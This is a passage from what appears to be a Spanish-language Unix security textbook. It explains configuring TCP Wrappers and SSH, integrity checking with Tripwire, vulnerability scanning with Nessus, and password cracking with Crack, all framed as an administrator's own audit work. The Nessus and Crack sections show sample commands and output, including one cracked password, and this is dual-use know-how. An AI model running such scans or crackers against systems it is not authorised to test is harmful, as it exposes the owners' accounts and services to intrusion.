(`sendmail`, `telnetd`, `fingerd`...), y *'maquinas'* es la especificación de los *hosts* a los que les está permitida la conexión a cada servicio; se trata de una lista separada por espacios donde podemos incluir desde nombres de sistemas o direcciones IP hasta subdominios, pasando por palabras reservadas como `ALL`. Así, si por ejemplo queremos ofrecer todo a las máquinas `.dsic.upv.es`, `telnet` a `andercheran.aiind.upv.es` y `luisvive.euiti.upv.es`, y `ftp` a toda la UPV, tendremos un `/etc/hosts.allow` de la forma siguiente:

```
llegona_(/) # cat /etc/hosts.allow
ALL: .dsic.upv.es
telnetd: andercheran.aiind.upv.es luisvive.euiti.upv.es
ftpd: .upv.es
llegona_(/) #
```

³Realmente, también es posible especificar acciones a realizar al recibir una conexión; se puede consultar la sintaxis exacta en la página del manual de `hosts_access(5)`.

Acabamos de configurar los sistemas con acceso a ciertos demonios; para indicar a *TCP Wrappers* que nuestros servicios no van a ser ofertados a nadie más, creamos el fichero `/etc/hosts.deny` y denegamos todo a todos:

```
llegona_(/) # cat /etc/hosts.deny
ALL: ALL
llegona_(/) #
```

Una vez hemos configurado todo, hemos de hacer que `inetd` relea su fichero de configuración enviándole la señal `SIGHUP`, por ejemplo con la orden `killall -HUP inetd`⁴. A partir de ese momento los cambios han tenido efecto; en función de nuestro `/etc/syslog.conf`, pero generalmente en archivos como `/var/adm/SYSLOG` o `/var/adm/messages` vamos a poder ver las conexiones aceptadas y las rehusadas:

```
Dec 2 02:16:47 llegona ftpd[18234]: refused connect from bill.microsoft.com
Dec 2 02:45:23 llegona telnetd[18234]: connect from corbella.dsic.upv.es
```

Cuando alguien desde una máquina que tiene permiso para acceder a cierto servicio conecte a él no notará nada raro, pero si lo hace desde un equipo no autorizado, la conexión se cerrará:

```
anita:~# telnet llegona.dsic.upv.es
Trying 158.42.49.37...
Connected to llegona.dsic.upv.es
Escape character is '^]'.
llegona login: Connection closed by foreign host.
anita:~#
```

21.4 SSH

Tradicionalmente el intercambio de datos entre sistemas Unix (desde la transferencia de ficheros o la compartición de archivos vía NFS hasta el acceso remoto) se ha realizado utilizando mecanismos en los que la seguridad era un factor poco importante frente a otros como la velocidad o la disponibilidad. Sin embargo, conforme ha ido aumentando la calidad de los medios de transmisión (en la actualidad cualquier pequeña organización tiene al menos una red *Fast Ethernet* capaz de alcanzar velocidades de 100 Mbps, cuando no una ATM, una FDDI o incluso una GigaEthernet que alcanza los 1000 Mbps de velocidad), y también conforme ha ido aumentando la peligrosidad de las redes, especialmente de Internet, se ha ido considerando más el grave problema que implica una transmisión de datos en texto claro, ya sea un *telnet*, un *ftp* o incluso la transmisión de datos que tiene lugar al utilizar sistemas de ficheros en red. Por suerte, en la actualidad, casi nadie sigue usando los medios clásicos de intercambio de datos entre equipos Unix: por ejemplo, muy poca gente sigue conectando mediante

⁴Concretamente en IRIX este mecanismo no funciona, hay que matar el demonio y volverlo a lanzar.

telnet a máquinas remotas, mientras que hace unos pocos años era habitual ver estas conexiones incluso entre máquinas separadas por multitud de redes. Casi todos los mecanismos clásicos se han reemplazado por protocolos que incorporan el cifrado en mayor o menor medida, de forma que un pirata que captura datos transmitidos entre sistemas lo tiene muy difícil para conseguir información importante, como una clave de usuario; ejemplos de protocolos que incorporan la criptografía son SSL (*Secure Socket Layer*) o TCFS (*Transparent Cryptographic File System*, del que ya hemos hablado en este proyecto).

Dentro de todo estos modelos considerados seguros está *Secure Shell* (SSH), un *software* cuya principal función es permitir la conexión remota segura a sistemas a través de canales inseguros, aunque también se utiliza para la ejecución de órdenes en ese sistema remoto o transferir ficheros desde o hacia él de manera fiable ([Ylo96]); es, por tanto, el sustituto ideal de órdenes como *telnet*, *ftp* o *r** de Unix BSD. Todo esto utilizando RSA, SecurID, Kerberos, TIS o la autenticación clásica de Unix (*login y password*). Además, y entre otras características, SSH también soporta el cifrado automático en sesiones X-Window o modelos de seguridad más avanzados, como el cifrado en NFS o la construcción de redes privadas virtuales; su código fuente es libre para uso no comercial (existe otro *software* casi completamente compatible con *ssh* y completamente libre, denominado *OpenSSH*) y se puede obtener en <http://www.ssh.fi/>. En la actualidad, SSH funciona sobre la mayoría de clones de Unix (también existen versiones para Windows y MacOS), y es ampliamente utilizado en todo tipo de entornos, desde universidades a bancos pasando por empresas de cualquier sector.

SSH está formado por un programa servidor, *sshd*, varios programas cliente (*ssh* y *scp* principalmente) y pequeñas aplicaciones para su configuración, como *ssh-add*, *ssh-keygen* o *ssh-agent*. El programa demonio (*sshd*) se ejecuta en la máquina contra la cual conectamos, mientras que los clientes se han de ejecutar evidentemente en el sistema desde el cual conectamos; así, podemos iniciar una sesión en la máquina remota con una orden como la siguiente:

```
anita:~# ssh -l toni rosita
toni's password:
Last login: Thu Apr  6 03:58:32 2000 from anita
Linux 2.2.6
"A witty saying proves nothing."
      -- Voltaire

rosita:~$
```

El parámetro '-l' nos permite indicar el nombre de usuario en el sistema remoto (en caso contrario, se utilizará el mismo nombre que se posee en la máquina local); SSH también permite especificar desde línea de comandos una orden a ejecutar en la máquina a la que conectamos, de forma que cuando esta orden finalice se cerrará la conexión entre ambos sistemas:

```

anita:~# ssh -l toni luisa w
toni's password:
  3:15am up 5 days,  1:30,  5 users,  load average: 1.12, 1.04, 1.01
USER      TTY      FROM      LOGIN@   IDLE   JCPU   PCPU   WHAT
root      tty1     -         Sat12am  5days  0.02s  0.02s  bash
toni      tty1     :0.0     Sun 3pm  1:02   0.18s  0.13s  telnet rosita
toni      tty2     :0.0     Sun 4am  2.00s  2.40s  2.04s  vi tools.tex
toni      tty4     anita    Tue 1am  0.00s  1.31s  0.02s  w
anita:~#

```

Como hemos podido ver, `ssh` se utiliza básicamente para iniciar sesiones o ejecutar comandos en un sistema remoto; el otro programa cliente, `scp`, es utilizado para transferir ficheros entre máquinas, de una forma similar a `rcp`, lo que por ejemplo permite sustituir el `ftp` tradicional por este mecanismo. Si por ejemplo deseamos copiar todos los ficheros del directorio `/export/home/toni/` conectando al sistema remoto bajo el nombre de usuario `toni` en el directorio `/tmp/` de la máquina local, lo podemos conseguir con una orden como esta:

```

luisa:~# scp -r toni@anita:/export/home/toni/ /tmp/
toni's password:
luisa:~#

```

Como podemos ver, estamos indicando el nombre de usuario y el del sistema remotos separados por '@', y separados a su vez de la ruta origen por el signo ':'.

Pero, ¿qué es lo que realmente hace cualquiera de estos clientes contra el servidor `sshd`? Si no indicamos lo contrario con la opción '-p', el cliente conecta al puerto 22 de la máquina servidora y verifica que esta máquina es realmente con la que queremos conectar, intercambia las claves de cifrado entre sistemas (cifradas a su vez, para evitar que un atacante pueda obtener la información) y autentica utilizando `.rhosts` y `/etc/hosts.equiv` (como los protocolos `r*`), RSA o claves de usuario; si todo es correcto, el servidor asigna una terminal virtual (generalmente) a la conexión y lanza un *shell* interactivo. Podemos ver con detalle este proceso utilizando la opción '-v' del cliente:

```

luisa:~# ssh -v -l toni luisa
SSH Version 1.2.21 [i486-unknown-linux], protocol version 1.5.
Standard version. Does not use RSAREF.
luisa: Reading configuration data /etc/ssh_config
luisa: ssh_connect: getuid 0 geteuid 0 anon 0
luisa: Connecting to luisa [192.168.0.2] port 22.
luisa: Allocated local port 1023.
luisa: Connection established.
luisa: Remote protocol version 1.5, remote software version 1.2.21
luisa: Waiting for server public key.
luisa: Received server public key (768 bits) and host key (1024 bits).
luisa: Host 'luisa' is known and matches the host key.

```

```

luisa: Initializing random; seed file /root/.ssh/random_seed
luisa: Encryption type: idea
luisa: Sent encrypted session key.
luisa: Received encrypted confirmation.
luisa: Trying rhosts or /etc/hosts.equiv with RSA host authentication.
luisa: Remote: Rhosts/hosts.equiv authentication refused:\
        client user 'root', server user 'toni', client host 'luisa'.
luisa: Server refused our rhosts authentication or host key.
luisa: No agent.
luisa: Doing password authentication.
toni's password:
luisa: Requesting pty.
luisa: Failed to get local xauth data.
luisa: Requesting X11 forwarding with authentication spoofing.
luisa: Requesting shell.
luisa: Entering interactive session.
Last login: Thu Apr  6 04:13:41 2000 from luisa
Linux 2.2.6
If you want divine justice, die.
        -- Nick Seldon

luisa:~$ exit
logout
Connection to luisa closed.
luisa: Transferred: stdin 5, stdout 491, stderr 29 bytes in 2.6 seconds
luisa: Bytes per second: stdin 1.9, stdout 189.0, stderr 11.2
luisa: Exit status 0
luisa:~#

```

Como sucede en cualquier programa cliente-servidor, la configuración de la parte cliente es mucho más sencilla que la de la parte servidora: ni siquiera es necesario el fichero de configuración general `/etc/ssh_config`, donde se definen parámetros por defecto (que cada usuario puede modificar para sí mismo en sus propios ficheros o en línea de órdenes). Sólomente necesitamos el ejecutable (por ejemplo, `ssh`), que generará en el directorio `$HOME/.ssh` de quien lo ejecute varios ficheros necesarios para su funcionamiento; quizás el más importante sea `known_hosts`, donde se almacenan las claves públicas de los diferentes sistemas a los que se conecta. Estas claves, una por línea, se guardan la primera vez que se conecta a una determinada máquina, algo que el cliente indica con un mensaje de esta forma:

```

rosita:~# ssh -l toni luisa
Host key not found from the list of known hosts.
Are you sure you want to continue connecting (yes/no)? yes
Host 'luisa' added to the list of known hosts.
toni's password:
Last login: Thu Apr  6 23:20:42 2000 from :0.0

```

Linux 2.2.6

Drive defensively. Buy a tank.

luisa:~\$

Por su parte, la configuración del servidor es algo más compleja; en el archivo `/etc/sshd_config`, fichero de configuración del demonio `sshd`, se especifican todos los parámetros necesarios para su funcionamiento. Algunos de estos parámetros, quizás los más útiles, son `AllowHosts` y `DenyHosts`, donde como su nombre indica se referencian los sistemas desde los que la conexión a nuestro demonio se permite o se deniega; al contrario de lo que mucha gente sigue pensando, utilizar SSH no implica tener disponible el servicio para todo el mundo, y es aquí donde indicamos los sistemas desde donde permitimos conexiones. Además, podemos servir `sshd` desde `inetd` modificando convenientemente `/etc/inetd.conf` en lugar de hacerlo como demonio independiente, de forma que podemos aprovechar un *software* como *TCP Wrappers* para restringir conexiones; el único inconveniente de este modelo es que cada vez que alguien conecta al demonio éste tiene que generar una clave RSA para esa conexión, lo que en determinadas situaciones puede sobrecargar demasiado al sistema. Si de cualquier forma queremos seguir este mecanismo, hemos de modificar `/etc/services` para añadir una línea como la siguiente:

```
ssh                22/tcp
```

Y también modificaremos `/etc/inetd.conf` añadiendo la configuración del nuevo servicio:

```
ssh stream tcp    nowait root    /usr/sbin/tcpd  /usr/local/sbin/sshd -i
```

Tras lo cual, como cada vez que modificamos este archivo, hemos de conseguir que `inetd` lo relea enviándole al demonio la señal `SIGHUP`.

21.5 Tripwire

La herramienta *Tripwire* ([KS93], [KS94b]) es un comprobador de integridad para ficheros y directorios de sistemas Unix: compara un conjunto de estos objetos con la información sobre los mismos almacenada previamente en una base de datos, y alerta al administrador en caso de que algo haya cambiado. La idea es simple: se crea un resumen de cada fichero o directorio importante para nuestra seguridad nada más instalar el sistema, y esos resúmenes se almacenan en un medio seguro (un CD-ROM o un disco protegido contra escritura), de forma que si alguno de los ficheros es modificado (por ejemplo, por un atacante que sustituye un programa por una versión troyanizada o añade una entrada en nuestro fichero de contraseñas) *Tripwire* nos alertará la próxima vez que realicemos la comprobación. Para generar esos resúmenes se utilizan funciones *hash*, de forma que es casi imposible que dos ficheros generen el mismo resumen; concretamente *Tripwire* implementa MD2, MD4, MD5, *Snefru*, CRC-16 y CRC-32.

Una vez hemos compilado el código fuente de *Tripwire* debemos inicializar la base de datos; para ello necesitamos en primer lugar crear el fichero `tw.config` en la localización indicada en `include/config.h`, donde especificaremos los directorios a analizar (en el directorio `configs/` tenemos algunos ficheros de ejemplo, adecuados a diferentes plataformas Unix). A continuación inicializaremos la base de datos con la orden `tripwire -initialize` (o simplemente `-init`):

```
anita:/tmp/tripwire-1.2/src# ./tripwire -init
### Phase 1:  Reading configuration file
### Phase 2:  Generating file list
### Phase 3:  Creating file information database
###
### Warning:  Database file placed in ./databases/tw.db_anita.
###
###          Make sure to move this file file and the configuration
###          to secure media!
###
###          (Tripwire expects to find it in '/usr/local/tw'.)
anita:/tmp/tripwire-1.2/src#
```

En el fichero `./databases/tw.db_anita` se encuentran las funciones resumen de los archivos y directorios especificados en `tw.config`; evidentemente, los datos de ese fichero se asumen como fiables, por lo que es recomendable generarlo **antes** de abrir la máquina a los usuarios, nada más instalar el operativo. Además, si un usuario lo consigue modificar toda la seguridad de *Tripwire* se rompe, así que deberemos almacenarlo en un medio seguro (por ejemplo, de sólo lectura), e incluso imprimir en papel una copia para realizar comprobaciones si sospechamos de un ataque.

Con la base de datos inicial ya generada, podemos ejecutar regularmente *Tripwire* para verificar que no ha cambiado ningún resumen de nuestros fichero; para ello es necesario utilizar dicha base de datos desde una fuente segura (por ejemplo, recién copiada desde el medio de sólo lectura al disco, en modo monousuario):

```
anita:/tmp/tripwire-1.2/src# ./tripwire &>resultados
anita:/tmp/tripwire-1.2/src# head -17 resultados
### Phase 1:  Reading configuration file
### Phase 2:  Generating file list
### Phase 3:  Creating file information database
### Phase 4:  Searching for inconsistencies
###
###          Total files scanned:          4821
###          Files added:                 2
###          Files deleted:               0
###          Files changed:               4413
###
```

```

###                After applying rules:
###                Changes discarded:      3959
###                Changes remaining:     458
###
added:  -rw----- root           0 May  5 03:46:06 2000 /var/tmp/test
changed: -rw-r--r-- root          972 May  5 03:49:53 2000 /var/adm/utmp
changed: -rw-r--r-- root        10044 May  5 03:49:53 2000 /var/adm/utmpx
anita:/tmp/tripwire-1.2/src#

```

Finalmente, debemos pensar que existirán ficheros o directorios que van a cambiar habitualmente (por ejemplo, el archivo de contraseñas cada vez que añadamos a un usuario al sistema); por tanto, es lógico que *Tripwire* ofrezca un mecanismo de actualización de la base de datos. Es más, este programa posee dos: o bien el modo interactivo o el modo actualización. En el primero, cada vez que *Tripwire* detecte un fichero con modificaciones nos consultará si deseamos actualizar nuestra base de datos, mientras que en el modo *update* se utiliza para la actualización o bien un nombre de archivo (si es lo único modificado) o bien un directorio pasado como parámetro al ejecutable. El modo interactivo se invocado mediante la opción `-interactive`:

```

anita:/tmp/tripwire-1.2/src# ./tripwire -interactive
### Phase 1:  Reading configuration file
### Phase 2:  Generating file list
### Phase 3:  Creating file information database
### Phase 4:  Searching for inconsistencies
###
###                Total files scanned:      4820
###                Files added:              1
###                Files deleted:            0
###                Files changed:           4413
###
###                After applying rules:
###                Changes discarded:        3958
###                Changes remaining:       457
###
added:  -rw----- toni          32768 May  5 03:55:29 2000 /var/tmp/Rx0000755
---> File: '/var/tmp/Rx0000755'
---> Update entry?  [YN(y)nh?]

```

Mientras que el modo *update* se consigue mediante el parámetro `-update`; por ejemplo, si hemos añadido a un usuario (y por tanto modificado los ficheros `/etc/passwd` y `/etc/shadow`), actualizaremos la base de datos de *Tripwire* con la siguiente orden:

```

anita:/tmp/tripwire-1.2/src# ./tripwire -update /etc/passwd /etc/shadow
### Phase 1:  Reading configuration file
### Phase 2:  Generating file list

```



```

Updating: update file: /etc/passwd
Updating: update file: /etc/shadow
### Phase 3:   Updating file information database
###
### Old database file will be moved to 'tw.db_anita.old'
###           in ./databases.
###
### Updated database will be stored in './databases/tw.db_anita'
###           (Tripwire expects it to be moved to '/usr/local/tw'.)
###
anita:/tmp/tripwire-1.2/src#

```

Tripwire es una herramienta muy útil como sistema de detección de intrusos ([KS94a]) en nuestras máquinas Unix; ejecutarlo periódicamente, y mantener segura la base de datos de resúmenes – donde recordemos que reside **toda** la fiabilidad del producto – nos puede ayudar a detectar accesos no autorizados al sistema y, más importante, modificaciones que el pirata haya podido realizar en él para garantizarse un futuro acceso.

21.6 Nessus

Sin duda una de las herramientas de seguridad más utilizadas durante años en todo tipo de entornos Unix ha sido SATAN (*Security Analysis Tool for Auditing Networks*), desarrollada por dos pesos pesados dentro del mundo de la seguridad: Dan Farmer y Wietse Venema. La tarea de SATAN (o SANTA) era detectar vulnerabilidades de seguridad en sistemas Unix y redes, desde fallos conocidos en el *software* hasta políticas incorrectas ([Fre98]); el resultado de su ejecución se mostraba en formato HTML, de forma que cualquier administrador podía analizar esa información de una forma muy cómoda. Evidentemente, esta herramienta puede convertirse en peligrosa en las manos de un pirata, por lo que sobre Farmer y Venema llovieron en su día las críticas por el diseño de SATAN; hoy en día, con las ideas de *Security through Obscurity* y similares ya superadas – esperemos –, nadie duda en reconocer la gran utilidad de este tipo de herramientas analizadoras de vulnerabilidades.

Sin embargo, todo esto sucedía en abril de 1995, y SATAN no se ha actualizado mucho desde entonces (la última versión distribuida es la 1.1.1). Evidentemente, para una herramienta de seguridad este tiempo sin nuevas versiones es demasiado, por lo que en 1998 surgió *Nessus*, un analizador de vulnerabilidades gratuito, de código fuente libre, y lo más importante: igual de fácil – o más – de utilizar que su predecesor.

La distribución de *Nessus* consta de cuatro ficheros básicos: las librerías del programa, las librerías NASL (*Nessus Attack Scripting Language*), el núcleo de la aplicación y sus *plugins*; es necesario compilar en este orden cada una de esas partes. Además, el programa requiere para funcionar correctamente pequeñas

aplicaciones adicionales, como la librería GMP, necesaria para las operaciones de cifrado. La compilación sobre diferentes plataformas Unix no ofrece ningún problema siempre que se realice en el orden adecuado, y se suele limitar a un `./configure`, `make` y `make install` para cada una de las cuatro partes de *Nessus*.

Una vez hemos compilado e instalado el programa necesitamos en primer lugar generar – como `root` – una clave de un solo uso para un usuario de *Nessus*:

```
luisa:~/nessus# nessusd -P toni,prueba
Generating primes: .....q.....;
Retrying:          ....q...pg
luisa:~/nessus#
```

Podemos verificar que el nombre de usuario se ha añadido correctamente utilizando la opción ‘-L’:

```
luisa:~/nessus# nessusd -L
                    toni - user password
luisa:~/nessus#
```

Ahora podemos lanzar ya la parte servidora de *Nessus*, el demonio `nessusd`; cuando esté este demonio ejecutándose (escucha peticiones en el puerto 3001 por defecto) podemos conectar a él mediante el cliente `nessus`. La primera vez que ejecutemos este programa nos pedirá una *pass phrase* con propósitos de autenticación, frase que se utilizará en ejecuciones posteriores del cliente:

```
luisa:~$ nessus
Generating primes: .....q.....pg
```

To protect your private key just generated, enter your personal pass phrase, now. Keep that pass phrase secret. And each time when you restart `nessus`, re-enter that pass phrase when you are asked, for. This prevents anybody else from logging in to the `nessus` server using your account.

The drawback of a pass phrase is that it will prevent you from being able to use `nessus(1)` in a cron job or in a quiet script. If you do not want to use a pass phrase, enter a blank one.

To change or remove the pass phrase, later on read in the manual page `nessus(1)` about the `-C` option.

```
New pass phrase:
Repeat          :
```

```
luisa:~$
```

Entraremos entonces en un cómodo interfaz gráfico desde el que mediante el *password* de usuario creado anteriormente podemos conectar al servidor de *Nessus* y comenzar el análisis del sistema, especificando las diferentes opciones que el programa nos ofrece a través de dicho interfaz; en la figura 21.1 se muestra el aspecto del entorno ofrecido por *Nessus*.

A pesar de la comodidad de estos interfaces gráficos, muchos usuarios de Unix seguimos prefiriendo la potencia y flexibilidad de la línea de órdenes; *Nessus* también ofrece la posibilidad de escanear un sistema sin utilizar entorno gráfico, volcando los resultados en un archivo de texto:

```
luisa:~$ cat entrada
rosita
luisa:~$ nessus -q localhost 3001 toni entrada salida.rosita
Pass phrase:
luisa:~$
```


La orden anterior conecta al servidor *nessusd* situado en el puerto 3001 de la máquina *luisa* bajo el nombre de usuario *toni*, y desde ahí lanza un ataque a los sistemas indicados en el archivo *entrada* (en este caso, sólo a *rosita*); los resultados de dicho ataque se depositan tras el escaneo en el archivo *salida.rosita*, un fichero de texto normal y corriente:

```
luisa:~$ head -13 salida.rosita
rosita chargen (19/tcp)
rosita ftp (21/tcp)
rosita telnet (23/tcp) INFO The Telnet service is running. This service is
dangerous in the sense that it is not ciphered - that is, everyone can sniff
the data that passes between the telnet client and the telnet server. This
includes logins and passwords.
You should disable this service and use ssh instead.
Solution : Comment out the 'telnet' line in /etc/inetd.conf.
Risk factor : Low
rosita smtp (25/tcp)
rosita finger (79/tcp)
rosita www (80/tcp)
rosita sunrpc (111/tcp)
luisa:~$
```

21.7 Crack

Crack, desarrollado por el experto en seguridad Alec Muffet, es el ‘adivinator’ de contraseñas más utilizado en entornos Unix; actualmente se encuentra en su versión 5⁵, que funciona correctamente en la mayoría de clones del sistema operativo (Linux, Solaris, OSF...). Ejecutar periódicamente *Crack* sobre el fichero

⁵Aunque *Crack6* y *Crack7* existen, no son realmente nuevas versiones del programa, sino un rompecontraseñas minimalista y uno de fuerza bruta, respectivamente.

Figura 21.1: Interfaz gráfico de *Nessus*.

de contraseñas de sus sistemas es algo **muy recomendable** para cualquier administrador mínimamente preocupado por la seguridad, sin importar que se utilicen mecanismos para obligar a los usuarios a elegir *passwords* aceptables.

Este adivinador realiza una primera pasada sobre el fichero de claves intentando romper contraseñas en base a la información de cada usuario almacenada en el archivo; se trata de unas comprobaciones rápidas pero efectivas, ya que aunque la cantidad de datos del fichero no es muy grande, se trata de información frecuentemente utilizada como *password*. Tras esta pasada, entran en juego los diccionarios para seguir adivinando contraseñas (un diccionario no es más que un fichero con posibles *passwords* en él, generalmente uno por línea). El propio programa se distribuye con algunos de estos ficheros, pero es recomendable que se complementen con más diccionarios (existen multitud de ellos disponibles a través de Internet), especialmente con aquellos que contengan palabras que por las características del sistema sean susceptibles de ser usadas como claves; por ejemplo, si estamos en España seguramente nos convendrá utilizar un diccionario con palabras en castellano; si administramos una máquina de un departamento de biología, otro con términos de esta ciencia... incluso si sospechamos que nuestros usuarios son aficionados al deporte, o a la literatura griega antigua, podemos encontrar diccionarios adecuados a estos campos.

Con todos estos diccionarios – los propios y los que cada administrador puede añadir – *Crack* construye una base de datos con la que empieza a trabajar; la primera pasada utilizando diccionarios consiste simplemente en probar palabras con todas las letras en minúsculas. Posteriormente, se mezclan mayúsculas y minúsculas, y de esta forma se van combinando caracteres hasta añadir números y caracteres alfanuméricos a cada palabra de los diccionarios para comprobar que dicha combinación no es utilizada como contraseña en el sistema. Habitualmente las primeras pasadas son las que más claves son capaces de romper, pero una vez adivinados los *passwords* más débiles quizás nos interese seguir ejecutando *Crack* para obtener contraseñas más elaboradas: recordemos que un atacante puede aprovechar la potencia de servidores en los que ha penetrado para ejecutar *Crack* sobre nuestro fichero de contraseñas durante mucho tiempo, por lo que es posible que ‘adivine’ claves que *a priori* no son débiles.

Tal y como se explica en su documentación, la forma en que *Crack* trata de adivinar contraseñas es seguramente la que consigue mayor velocidad; en primer lugar se ordenan y se agrupan las entradas del fichero de *passwords* en base a su *salt* (ya comentamos el mecanismo de cifrado a la hora de hablar de autenticación de usuarios). Una vez clasificadas, para cada grupo de *salts* diferente se selecciona una entrada de diccionario convenientemente tratada (mayúsculas, números...), se cifra utilizando el *salt* (esto es lo que consume mayor tiempo de CPU) y se compara con la contraseña cifrada de cada miembro del grupo; si coinciden, se ha adivinado un nuevo *password*.

Para invocar a *Crack* utilizamos como argumento el fichero de claves a atacar;

por ejemplo, imaginemos que en lugar de nuestro `/etc/passwd` vamos a romper las contraseñas de otra de las máquinas, guardadas en el fichero `'maquina'`:

```

luisa:/usr/local/c50a# ./Crack maquina
Crack 5.0a: The Password Cracker.
(c) Alec Muffett, 1991, 1992, 1993, 1994, 1995, 1996
System: Linux luisa 2.2.13 #6 Tue Apr 25 03:58:00 CEST 2000 i686 unknown
Home: /usr/local/c50a
Invoked: ./Crack maquina
Stamp: linux-2-unknown

Crack: making utilities in run/bin/linux-2-unknown
find . -name "*~" -print | xargs -n50 rm -f
( cd src; for dir in * ; do ( cd $dir ; make clean ) ; done )
make[1]: Entering directory '/usr/local/c50a/src/lib'
rm -f dawglib.o debug.o rules.o stringlib.o *~
make[1]: Leaving directory '/usr/local/c50a/src/lib'
make[1]: Entering directory '/usr/local/c50a/src/libdes'
/bin/rm -f *.o tags core rpw destest des speed libdes.a .nfs* *.old \
*.bak destest rpw des speed
make[1]: Leaving directory '/usr/local/c50a/src/libdes'
make[1]: Entering directory '/usr/local/c50a/src/util'
rm -f *.o *~
make[1]: Leaving directory '/usr/local/c50a/src/util'
make[1]: Entering directory '/usr/local/c50a/src/lib'
make[1]: './../run/bin/linux-2-unknown/libc5.a' is up to date.
make[1]: Leaving directory '/usr/local/c50a/src/lib'
make[1]: Entering directory '/usr/local/c50a/src/util'
all made in util
make[1]: Leaving directory '/usr/local/c50a/src/util'
Crack: The dictionaries seem up to date...
Crack: Sorting out and merging feedback, please be patient...
Crack: Merging password files...
Crack: Creating gecos-derived dictionaries
mkgecosd: making non-permuted words dictionary
mkgecosd: making permuted words dictionary
Crack: launching: cracker -kill run/Kluisa.11110
Done
luisa:/usr/local/c50a#

```

Tras devolver el control al *shell* el adivinador estará trabajando en segundo plano:

```

luisa:/usr/local/c50a# ps
  PID TTY          TIME CMD
 10809 ttyp3        00:00:00 bash
 11327 ttyp3        00:00:07 cracker

```

```
11330 ttyp3    00:00:00 kickdict <defunct>
11333 ttyp3    00:00:00 ps
luisa:/usr/local/c50a#
```

Podemos comprobar el estado del ataque en todo momento utilizando la utilidad Reporter:

```
luisa:/usr/local/c50a# ./Reporter
---- passwords cracked as of Thu May  4 08:05:35 CEST 2000 ----

Gussed josel [beatriz]  Jose Luis,,0, [maquina /bin/ksh]

---- done ----
luisa:/usr/local/c50a#
```

Y para finalizar la ejecución del adivinador utilizaremos el *shellscript* plaster:

```
luisa:/usr/local/c50a# ./scripts/plaster
+ kill -TERM 11327
+ rm -f run/Kluisa.11110
+ exit 0
luisa:/usr/local/c50a#
```

Para finalizar el punto, hay que volver a insistir sobre el uso regular de *Crack* en cada una de las máquinas bajo nuestra responsabilidad; aunque muchos administradores consideran el utilizar este tipo de programas equipararse a un pirata, hemos de pensar siempre que es mejor que las contraseñas débiles las encuentre el root antes que un atacante. Y si el administrador no utiliza un adivinador de este estilo, puede dar por seguro que un pirata no dudará en hacerlo.

Capítulo 22

Gestión de la seguridad

22.1 Introducción

La gestión de la seguridad de una organización puede ser – y en muchos casos es – algo infinitamente complejo, no tanto desde un punto de vista puramente técnico sino más bien desde un punto de vista organizativo; no tenemos más que pensar en una gran universidad o empresa con un número elevado de departamentos o áreas: si alguien que pertenece a uno de ellos abandona la organización, eliminar su acceso a un cierto sistema no implica ningún problema técnico (el administrador sólo ha de borrar o bloquear al usuario, algo inmediato), pero sí graves problemas organizativos: para empezar, ¿cómo se entera un administrador de sistemas que un cierto usuario, que no trabaja directamente junto a él, abandona la empresa? ¿quién decide si al usuario se le elimina directamente o se le permite el acceso a su correo durante un mes? ¿puede el personal del área de seguridad decidir bloquear el acceso a alguien de cierto ‘rango’ en la organización, como un directivo o un director de departamento, nada más que este abandone la misma? ¿y si resulta que es amigo del director general o el rector, y luego este se enfada? Como vemos, desde un punto de vista técnico no existe ningún escollo insalvable, pero sí que existen desde un punto de vista de la gestión de la seguridad. . .

